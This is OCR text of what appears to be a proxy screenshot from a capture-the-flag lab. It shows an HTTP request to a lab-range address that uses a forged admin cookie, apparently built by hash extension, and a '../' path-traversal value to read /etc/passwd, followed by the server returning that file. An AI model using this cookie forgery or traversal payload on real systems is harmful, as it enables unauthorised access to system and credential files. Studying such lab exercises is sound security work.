 1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: auth=
dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBk
OWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7gAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAADCDt1c2VybmFtZT1hZG1pbjtzZWNyZXQ9ZjFmYzEyMDEwYzA5NDAxNmRlZjc5
MWUxNDM1ZGRmZGNhZWNjZjgyNTBlMzY2MzBjMGJjOTMyODVjMjk3MTEwNTs=.xKkIQ6KSq82
U4wShUpSwJeUpPa9oq7Dq7AlejEpoH18=
0 Cache-Control: max-age=0
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 36
3
4 logfile=../../../../../../etc/passwd
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 31 Dec 2020 15:14:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 1632
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/neti
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/s
28 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
29 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
30 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
31 lxd:x:105:65534::/var/lib/lxd/:/bin/false
32 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin